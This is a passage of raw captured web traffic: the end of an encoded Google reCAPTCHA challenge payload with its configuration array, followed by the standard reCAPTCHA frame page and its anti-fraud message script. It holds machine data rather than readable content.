DwqV7w645DCJlDMK9PnzCn1jCm8OiAsO/dgjCvsOowqdSwoE2wqHDgcOBwr/[base64]/DtGjCn1HCqMODw6vDtsK3wo3CpwHDlHLDk8KQwrZaJ8KTw7w0w6zClUJLwoZxJDjDp0PDv8KKwqQLPWfCqw7DrcKaTRfDiFcQHlIuwo0gJ8Krw6fCrMOEOsKBExgEZBoZwqBVw57CmcKhIFZGdsKaw4dOw4BwQFMLJW/[base64]/DmcOVacOcw53DmMO1w6lnXsORw7LDucOkBcKDwrR1YMKpXgDDh8Kkw6LClxc/w7XDiMKvbkfDl1HDi8Kdw5lAw5U+FsKhw755ZsOZYgnDgsKPBAnCrkTDri9sYMOrRknDtVLCiSnCqXnCmV7Co2QPCcKvCMKcwp/DqMKgwpvDniPDtFDDpmzCkMKmw50DGk7DsDjCg0jCsMKiK8Krw7J9wpx3AMKsc3ZRwp5zeGF+w7HCr8OBAcK2Kg3DiGXCtMKQw7DCqSZkwpXDjSnDk0YiRznDt2J/[base64]/CusORw4R4wrYhw5fDn2N8w5ZEw6tyw68uw5Bsw6rCvcKwO0TDok9dwogpVw08wp3DncO+JcKrC03DicKTcsKEwrXCh8OuFcKPwpfCscOMwrR3w78OIsKmw5MmwrIZOURUdENvBMKJalzDusK9VcODasKZwrM/w6hrFz8neMOXwovDlCYgKcKFw6TCiMKYwqTDnH8fwrvChmsXwqA6w75bw7XDusKowpUjbsOvJ3k7bTTCvwlQw4tlBl5Tw4zCjsKuw63CnH80w7TDtsOMNwXCosO+wqvDmsOpw7TCrmjDsMOKZ8OpJcKTwqzChMKGw7XCicKvw5/CrMK/wr9BPRQmwofCjV/ClCpTNsKTcsKiw4fDicOHw4w6wpfCncKYw4AaTywTKihLw6Fgw4DDhcObT8KJHQXCrsKLwoTDrsOoIsO/fcOLG8KqY8KGTSPDhSvCmyXDq1XCpsO5ND/DhkvDt8Oyw7lxw4/DjxYtwrbDqsOIOsKnXloUSU8Ow65dYcK7w7/DkldVD8KZwr4swq0qNUHDllUeSD8IEjTDt2BZYWPDqD7DuQdJw7vDnjRkw57Cv8OJY10Sw6DCucKQw5oSw69/w70rW8O9wobCghTDqGHDuXFvw6LDvGDDqcKHw4FIwo1vGcK3wp7Cq8KYwoJtw4paw4DDsCbCtCNgfm3CqcO3w5fCvMKLF8OfwrzDtFbDmMKtXsKOOyx8w5fCtcKLJxVzMMOBehpFwr4ewrxdw4cyVMOmGGHCrsKjw58bScK7Tyh/w7IBwp7CoAZqRMO/FxfCisKDNwTClcOlOiJ+wrNiw5kYY8KXw7bDuMOOOcKdWSwcw77Ds8Ocw7cBFMOSwpctw7nDnThffsOBdTDDoMO2axbDqlPCskTCj8KXwqLCu8KZEj7CqMOffgkHwrcvCiBlw71aQ0fDkUPDnDgzaMKKY8Kqw4bDp2nDj8KIw43DplDDgmHDkn/[base64]/KsOZw6tzT1zDs8O6w4DDiSPClsOcEQtVATTDhMKVw546wqM+wqzDinhVQ8KGO8KBZ1vCmVgJwpbDt8OewpFywrluKsORwokaw5IGwrNGVMO1w5DCu8K/XcOZI1/[base64]/w4pKKE7DjcKdw6bDk8OYwrE4wqNQAArDlArCsWbCjMOZw4rCsgQGccKZwqnDoHxGDRzCtx0Gw6dLM8KCYH9QTXjDsnByw4xAw47DrwnDnUYxwotBDTPCs33Dk8OVwrBZW2HDp8K0wpDCicOPw7gAX8O/XjHDt8OQGwhRw70IW0dsR8KdPcKEHX/CjjQie1vCtWhSw5xYIH3DtcO8MsOdwr7DgGnCjMOhw5/CpsK6Cho7wrjCnsKFwoxawpFALcK2D8OBTMO5wpB6wqzDrTDCu8O3PDHCtmzChsKiQAPDgMOPW8Ovw7TCgcODwq0IwoN/em3DtcOnZysMwozDijrDr1vCnwgPS3Jiwp/DswoZJUrCiU7DrMO3LRZ8w4omIw4eL8KOWcOZYAXDvXDDm8O+w68Qwp58UVFuw7oSw43CpSvCn0owPcOyBVExw4ZOSsOWNMKjwrTCry10w64Sw4fCpBXCi1LDm8OKD3XDribCoUdFw4s5exDCkcKzwosOS8ONwqLDuivCvg/CjUJpY8OxL8OGWcO/WBMXMyZrwpsFwrrDkiAVGsOcwrfDpsKPwrAwXMKTLMKRw7FPwo0CAcOaw77DvQfCujHCu8O2NxHDqMKeSMKewqPCqG06EkTDrX/ChsKUwpQiacO+G8KPwptPw6pQbVnCicO/IMKPNAppw7nDoVh5w7p6cGnCgBBOw5J9wrRjwoMKUCLCryjCtsKpw6PCtMOFw7vCl0XChMOKwrJow7lcw6MIU8K9YcO9Q8KVeS3CkcOJw6bDjg/CrsKUwocgw5bCr3PDgcK1wqnDvcOEwqHCo8OoVsKMBMOyfgAIwpkNw7JYIH3Cq1DCqE/[base64]/w6F0S8OpEXTCpCLDj00mIMKiwrNew5/DtSw/w4pXTcO2w6TCvMK2VRfDqnkFw4vCuEszw61LRnvDhgTCuMKNw7/Cv2PCnyzDpRd9UsKawrnCl8OZw5nDkCAqw47Do8OWNgnCvcO9w7TCjsOrTTIhw5zCkwYCMAopw4zDhcKNwoPCkF4VJ37DpEbDjcKjUMOeL2ZUwrDDpcKjCMONwp1/w7Q+w4PCsRzDrT0nBF3DhsK+V8Ovw5Y8w6vCtlzDjV1Kw67CgH/[base64]/CnCYiDMKracKaLGzDlsOxa05bw546IcOkXE3CoSopwqZmwoBqwq12dF/ClT7CrizDshrDqTbDr8ONPH4rLDs8w7jCqmc1w53Co8O4w7lXwqHDgcO+dFQBwrEywqdCJcKvJ3nCihzDgsK/Z1dHH0/CkMOnfznCqUwcw48hw6MaPz86MH7CicKGfnzDrcOhR8KzcMO4wqZIVcKLaEUBw6nDjWzDtiAhw7sNbSBIw5NPwr7DpF3DuSE/FmUtw73Dg8Kjw7Mlwr0GLMO+wrV/[base64]/DvWTCgsKowrPCjlHDucK7HEMyw4Y0w4VxZ8K5wpM5R8K+w5nDoivDlEjDrTcWw4NswpbDmhTDkcK8R8OawrbCtsKTw6gUBhHDjAhswrB0wo58wrJqw79SdsKCNSDCmcOYw63Cs8Kib0ZHwqZdWz0Cw4vDp2bDgnk7WMOWJEHDqlnDpsK4wrPDqSIjw4/CkcKJw54MR8KOwqfCkRLDqg3Cnlpnw7fDq2XDjiw6B8OHTcKswp3DgH7DmAbDm8KpwpkJwr1WPMOYw5Qiw7UARMOJwq0KL8KlXxpTQMKlJ8OvChkaw7NKwp3CicOMw6d8wrTCmG/Do1pCdjHCpjzDmsOkw7B8woHDiyPCqDBgwqDCtcKfw6XCqAMXwqrDikPCkMKhbMKzw7bCh8K5woTDiEFrwqoEwqDCrMOBRsKfwqjCgWM5UFYue8Kdw7IRHC1yw5toU8ONwrLCpcOXAlbDiMKFVcK8ZcK2IU0Ww5PCocKaZFfCqMOQHx3ClsOhasKuwqh/QzvCh8KPwrDDv8OmXsKvw5EQw7ppICpNMnBQwrvCrsOKGQFhAcOXw7jCoMOAwph8wq/[base64]/CrGPDmMKwwolqfcK5fMKINjDChsKsTcK+w59jw6rCtTFUw6sBBn3CjRpyw4FTYEJnQUnCkcKiwqPDgcO3fjFXwrDCg2EdVMORMBNiw4FQwpfCvxnCtWTDjWLCssO7wrM3w64VwpnCv8O/[base64]/CnCAWXsKrSzInW8OQYMOOw5PDpsOcw4oIw4DCusO4VkjCg15EwoLClip6f8KjwqRbwqrDqnDCqHJgWGQTw7nDgcObw7lowr4nw5fDscKHFDTCs8KNwrQnwoo6F8ORM1LCjsO3wrXCgMKLwqPDh0wAw6fDpD0ZwqVTdA/CoMOjCSVdfgI+IMOaZMO2HHZQAMKwwr7Dl15vwo0KNWXDqmh2w47CrlzDm8KqITZVw7bChVcLwr3DtT9dPnHDoBXDnwHCvsO/w7vDlMO3SFbDsi3DssOaOwVFw7jCklF7w6glbsKXacO3YTNnw4VlUcKVSEArwqoqwq/DqMKHP8K/[base64]/XC7DocOSwpnCjsKnwrjDpcK2cSbCt8OfGsKsw48reVofLATClMKfw5fDhsKfw4LDuTR/[base64]/[base64]/CgMKtw6bDh8KiAMOXwp4Jw7rCv8OKJMO1UsOrGWVEw7ZXMMOtwrFrw6LDjEzDp8OZIcKMw7jCrTnDgD/CkMOaYydpwrhHLj/CqG/ChAXCmcKKUzMpwo7Cv33Dt8OXwqTDq8KtCXgUbcO9w4nCmQTDv8OWckVywqMZw5zDhwDDuF0+V8Osw53CgMK8NkHDh8OBRCvCssKQVgjCqMKaQQjCqTgvCMK7GcOgwoPCqMOfwrjCqGnChMObwqV2BsKmwpFpw6TCsT/DqnLCn8KRQFXCtRTCkMKuNkzDssKjw67CikEZBcOYc1LDkMKyecKOYsOtw49Hwq97wqfCisKdwpfCiMKIwrcDwpTClcKqwofDhnLDtntRDAJiSDAcw6R9IcOpwo9GwqfDk2oiUG3Ct1hXw6IJwpc9w7PChTjCn3obw6/CvzpmwoDDmAbDimtHw7ZXw6Udw7UIZXLCscKke8Okw4fCjsOFwoZewopjdR4kfTcqcFDCrhM4UsOMwqfCrxV8KDrDqXETAsKnwrHCnsKVacKXwrx4w7t/wpDCrzk+wpcPK080FygLE8OhAcKPwrdaw7/[base64]/[base64]/Dk0Bfw61rwr3DhsObwpBiWMKswonDicKvw6ZrJsK3dsO2N3nCnCHCrsKaw5R3T8OYFcKcw7cnB8Ktw7/CrQgAw4/Dlz/DgSsEPjFKwpwFTsKnwrvDiA3DlMK6wqrDqhJGJMOVQsKhMEjDp33CjBwoCTnDqQ1cOMO8JTTDiMO6w4lMNl7CrU7DqSjDh8OQWsKNK8KDw7fDs8Oawr11Dl5Lwq7ChMOFNMOVPx1jw7A6w7TDsSwmw7/Cv8K/wpDCp8Osw40ADXhDQ8OQHcKQw5XCpsKzJz3DrMKpwpEnW8KOw4hbw5sdw7HCgcOWa8KQCGVmXMKpcQbCs8KxMG9XwoU7woBSUsOhQMKDZTtGw588w7vCtcKwPyrDlsKbwqvDp20ILcOGfEgwOsOKNgvCiMOYVsK6fcKaBX/[base64]/wqRrRsK6e8O1w4R9U8OeXj7Cmg5XwqQPwrxxT3t9U8K+T8KNwpdSfMKhQ8OhYFArwrDCjDHDg8KLwqBVL2EKaxAcw6vDg8O4w4/CuMOpVX/DpnRsdsK2w4cOZMOew4rCnAozw6LDrcORLQJ9w7ZFCsOadcKrwrpSbW7DkTxTcsOVAhLCp8O1B8KeYmLDnnHDlMOwUiUyw4lFwp/Cii/[base64]/DpmUfwqPCohXCpkrDkMKlBsKNwqEBwqfCoFPCokXDjsKhAgzDqMOrQMKmw7HCmS51CCzCk8OtOwPCuy1Mw4/DhcKaazPDscOnwooVwrgkIcOmCMKxQl7CmljClDVPw7lzZ1HCgMOIw5DDm8OLw5XCh8O/w6cOwrB6wq7DoMKzwrjDnsOyw4Iww4vCsATCsnt0w5HDr8KUw7zDm8KtwqDDlsKoK1vCksKsJkoGM8KZJMKjGijCr8KLw7FKw5LCusOOw43DkxdRe8K0HMKnwpfCgMKjKCfChyRYw7LCosKhwrvDscKPwok4w4QnwrnDm8OvwrDDjMKAJsKgQDnDmsKWD8KMcF7DmsK/[base64]/Csy3DgsOGVnA+w6New5HCrUN7ZCkhTcOdP3zChsKleMOIwoE0GsOow5tww7nDnsODwrwFw5IswpAqb8KgwrBvPHfDn2dywrknw63CpsO8OlEbdcOOVQfDsnHDlyk7Dx01wrVVwr3ChijDjC/DkVpdwq/ClEbDh3BqwogIwpHCthTDlsKww5QhV209HsOBw5nDv8OOwrXDg8KDw4fDpXp6L8ODw5xSw6bDg8KNNWVSwqLDsU4PecKYw6fCu8OKBsO6wrYvCcOcEMKPSFdGwo4sHsOvw4bDnxrCqsO2bhEhThQ6w5/[base64]/DpcKgw790w71yw53DisKmGMKUwp/Dg1XCpcKGcnvDtsOSwoc3HijCs8KiFMOVD8OHw7zCr8KRVhbConPCt8KCw5YtwrFnw4phJHwmPDVZwrbCsk/DmStnYjRrwo4PfRIvMcOFN1t1w4gyDAIFwq9rU8K7bMKiXBXDlCXDusKsw7/Dq2nCmsOtGzoqHnvCv8KCw7PDscO5TsKUOsOaw6HDtHbDtMKeX1DCosKxXMOqwprDr8KOSTjCmQPDhVXDnsOed8OQYMOwS8OKwoRyNcO2wp/CnsOtdQ7CkWoLwrDCkHUpwoAHw5vDs8KNwrEOa8OQw4fDk0vDsGXDgsK6LFkjRMO2w5jDhsKaPENyw6bCscK+wopgasOew6rDgGlLwrbDt1Upw7PDtRk9wpV5R8KgwpQOwplpWsODdmXCgwlleMKHwqLCtMOKw7rCtsOSw7JsYm7Ch8Ocwr/Cs2hvYsKDwrV4UcO+woUWTsOfwoHDkgJZwp5cwrDDj3waV8Olw67Dj8OWPMK/wqTDuMKcdcOcwprCkQVDeUxfcizDuMKow4tbbcKnUkZ2w4TDiUjDhRTDkXsPRsKJw7ciA8OvwocSwrDDoMOvFj/DusKqIDjCozTDj8KcOsOIw6nDllExwo/DnMO1w6nCjcKewofCqGc7M8OaKnpfw5DCkMOkwpXDl8O+w5nDrcOWw4Zww51OcMOvwqfCvgIYe3gNw6cFW8KYwrPCncKDw7BRwr3CiMOPbcOIwovCrcOeFU7DhcKIw7hiw5AqwpRReXIewoxsJmgRJsKmYFLDrlx/On0Jw7bDoMOAbMOAAMOXw6AOw61nw7bDpMKWwpjCn8K1Aw3DmUXDtQRsdyvCucO/wr0RYxtvw7nCgXJOwq/CjsKPLsO5wqkRwq9xwrxPw4kNwpvDnXnCr1DDijHDjQTCrg1SMcOeLMOXcV/CsDzDkB4BMsKUwqrDgcKWw7wINsOoBMOBw6XCjsKfAHDDnsODwpIkwosWw7bCiMOJMmTChMKmUcKrw7zCksKrwrdXwrc9HQjDqMKaZ3bCmRfCthcMbFxrZsOAw7HCikRJLQrDjMKlAcKIMcOODQg/bUcpBl7CkHHDtMKWw5DCpcK3wrpnwr/Du0bCu0XCkULCq8OQw6nCvcO/[base64]/wrk7N3I1w7HClsKBwr4Yw4d/w7XDpMK1wqsjw6YqwqHDiDDCgj/[base64]/fsKQd1/DvMKuwo3DuTrDvSnDqMKTwqTCuMO9e8OZwp3CmMOKKFzCrkHDlS7DhsKwwq9bwp7DjwYJw75zwrZ3P8KCwpzCqi7DpcKpMcKcOB5FEsK2OU/CmsOSPWNsJcKxPcK3w4FowpXCkxhENMObwo8SUCLDssKLw67DmMKmwpR7w6vDjgZtGMKuw5sxIA/DisKbaMKzwpHDisO7fMODZ8KVwq9pSzEXwofDoV1VdMONwo7ClgtDYcK8wpxwwoBEJhoKw7VcIj5QwoVjwoMkciYwwqDDrsOIw4IxwqZXU1jDvMONZwDCgcKIccOGwobDnWsJe8Ktw7BYwoEZw5lKwqgFKRLDvjfDhcKQfsOHw4BOccKVwq/CqMO+wrgyw6QqfiMZwoTCpcKlWx8dE1HDmMO4wrkLw4IvBn1Yw4rDm8OswrDCjh/Dt8Ktw4p0JsOeHSVlPTknw6zDkkXDmMOCd8Orwooqw4Bww7MYYH7Cg09HCUBlVU/CtTrDusO1woArwoPCiMOLH8OWw5I2wozDsFrDgV7DqgNaeVp8L8OvMWRcwqvCslNpbcO8w61gHmvDs2YRw48cw7FhNifDrQwdw5zDkMK6wrl5C8Kuw4YEb2PDrwF1GHRBwo3CvcK+Sl0yw7/Dt8KzwqvDu8O7CsKSw5jDnsOKw5tNwrHDgsO4w7o0wprDqMOgw7zDh0BEw6fCrzHDrsORNWDCnj/DnB7CrCVBT8KdbFbDvzxFw61KwpxcwqXDs244wqJFwpPDr8OQw6UawpjCtsK/SzMtL8O3KcKYKMKswp7DgnHDpg/DgjoTw6nDsW7DolFOR8KLw4/DoMKuw4bCv8KIw7XCr8OlN8Kjwo3Dhw/DiTzCocKLSsKLOsOTBBZJwqXClnXDpMKJM8OjRMOCJC8UH8OWZsOtJw/DvTQGHcKIw5XCrMKvw6fCqDAJw7AzwrB9w55dwqDCqCPDnykXw5bDpQLDhcOeUw8Gw612w7k/wo0uH8KIwpg0BsK4woPCp8K+acK/cypFwrDCmsKdOSVyA1LCqcK1w47DnC3DixnCk8OAPjTCjcOKw7bCpj8rd8OKwp44TWsLecOCwpvCjzTDim0xwqR0YsOGZmROwrnDksOtSGY2GFfDm8K+HiDCuxHCiMKZNsOBfX01wqJMQMKOwonCgTF8A8KgIcKJHkDCoMObwrYsw5bDnFvDnsKYw6w/Ui8/w6PCsMKtw6NBw5FrNMOxbTpJwqrDkMKQMUnDugTCgSxhV8OTw5JSMsOYfndnwo/[base64]/wosUSsOHw5ZAwqxqw6PDssO2wrTDhcKjJcKyEVA/RMKqB3pYfsKxwqHCiQHCv8KKw6LCmMO/G2fCkxg6A8ODGwvDhMO8MsKbHV/CkMOuBsOeB8KUw6DDhyMYwoEQwp/DqcKgwotgZx/DhcOyw7MpSTN3w4RIScOuPFbDh8OnTwNYw4LCpA4dNMOFfGbDk8OYwpbCmALCsm/CscOMw6bChmQiTsOyPmrCkE7DuMK6wohuwrvDuMKFw6pWDSzDiRgUw71dT8OZN0c1A8Kmwod1YcO1wqPDnsKeLRrCnsKlw4HCnjbCl8KDw5vDv8KSwo1wwpp7VgJkwrPCvU9rKMKnw7/CtcOuWsKiw7rCl8Kpwq9ieFBDMsKfJsOcwqUtP8OuEMOJCMKmw4fDhQHCjkzDtMOPwrLClMKvw7tcbcO3wpXDimACBhfCliU/[base64]/w6bCpyTCp8O1wo7CjMK/[base64]/w5oYwqDDjjLDuF1AwqFifgHDosKmLcOew7HDlTJ/YihOS8KmW8OqLRHClsOCHcKLw7lOWcKAw4xWZMKIwqMUWU3Dk8O3w5XCscOSw70gSR58wonDnEgZVH/CigYkwpRswofDonBKw7ctERddw7ciwozDrcKww4DDiC1pwox4FMKOw7UGRsKtwrzDusKdZsK+w7gSWEAcw63DucOsbjDDqsKEw7t7w4PDt00Qwo9rYcKowq/Cu8KGBsKbHhTCoyBJan3Ct8KPHmLDvWrDvMKJwqDDssO5w4U9VRzCj1TDo3w3wp47V8KHMcOVDQTDqsKUwroowpA6XBrCpWTCo8KCKUo1QFt6M3HDhMOcw5Inwo/[base64]/[base64]/wp/[base64]/DtXLDp2FlYQzCoVVfwrUmQ8Oxwqctwo9fwrkjw5hlw4ZJCsKrw70Vw4/DoTw9DHTCmsKWXcOIKMOAw48BYcO0fA3ChXAewozCvTnDm1dlwpURw6QuAxoXKAzDmxfDqcOVG8KcAxnDvMKQw5BjGx1vw7zCuMK/[base64]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[base64]/CqMOEwp3Dj8K9wpVEA3Q0H280THDCgz/Do8O2wrPDssKFXsKPw7RtLSLDjksieXvDp1UMasO/KcKJC2zCjz7Dl1LChWjDq0jCv8OdK3tuw6/DjMOAPm/CoMKMdMOzw41/wrTDpcKRw4zDtsO1w6/DnMKlDcKycibDg8KVYisgw43DoHvCkcK/EMOlw7Z9wonDscOOw5UiwqHCqGEWOsOkw70QA0QkU35PVXM8UcOJw65AeS3DpkHCrykfGiHCtMOBw5wNaHJswqkHfx4mdCggwr5kw5xVwq0mwpTDph3DpG/DqAjCqT/DmGpMHDE9V17CtjJaE8Oxw5XDiVvChsKBVsO/ZMKCw4bDisOfa8Kswrg7woXDoHHDpMKAfQZRVh0Xw6UEGEdNw5wCwr89IMKtTsKcwqkmOxHCkzrDsALCi8O7w4MJcg19w5HDssOAOMKhL8OJwozCn8KoTVVQGyvCvmbDlcKGQcOAS8KgC0nCjMKERMOqc8KMBsOjw6/[base64]/Do8O1JF9PQFd6Q1MDajXDr3lbUcOWaMO2w7rDlsOeXkMwcsK8RH8GWMOIw5XDtB4Sw5JQexrCp1pxc3fDs8Okw4HDrsKPXAvCjlp2IRLDgGvCnMKAEm/DmHo7wojDnsOnw67DnWDCqhcIw4PCpMOXwoo8w5jDn8OwIsO3JMKKwpnCmsOhMm9tDnrDnMOYPcOXw5cFPcKNe2jCo8OyW8KRMybClwvCvMOYwqPCumrCosKXS8Oew43CoTA1CinDswwuwp/CtsKhQcOER8K5NMKsw6zDkyLClsOSwpPCqMKqGU9dw4zCpcOuwq7CkQYATsO3w7PCnUlcwq7DicKcw6LDq8ODw7TDssOPNMOhworCgE3Csn7CjBoGwopgwrbDuR1ywonDucOQw7TDsR0UQ290BsOtasK5TsO/f8KRSFdgwoR2w6Njwp1jNWjDlBE+NsKBMMKGw6ozwqzDk8KfZUzCmm4jw545w4HCrg1Uwphqwqk/IkbDgkFwJkUNw7LDmcOQD8K2P0/Dr8OOwpljw6TDu8OHKsKvwrl2w6QcPmwLwo5SGkjCkG/CuTrClVfDqzjDm2dkw7rClRLDuMOEw7DCvyjCsMKnbwV9w6Irw48/wpTDh8O7SipUwp0zwqJ5ccKNa8O8XMOwfGVQS8KrERfDlMKHUcKsLxRbwqrCmcKvw7PDvcKnPn4Dw5siORvDqV/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223JGhJJWwhU3yyPHs2SkUc100BKJGuicR08BmdJPv+sU\\u003d\x22,1,0,null,1,1768548849244,0,0,[61,155,114,100,6],null,[56],\x22RC-korV9mpe7zMzBw\x22,null,null,null,null,null,\x220dAFcWeA7uyA5cNCz6Hznm6Ka1stBvjSE4287w9cv9OO6-njNYYEwxGveXN26ipouvO8HUf_qj7D0w8CTHuNAWvR9_COZQFFMpWw\x22,1768631649383]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZxP9klr8agXxOgK9PX251Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768545251053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>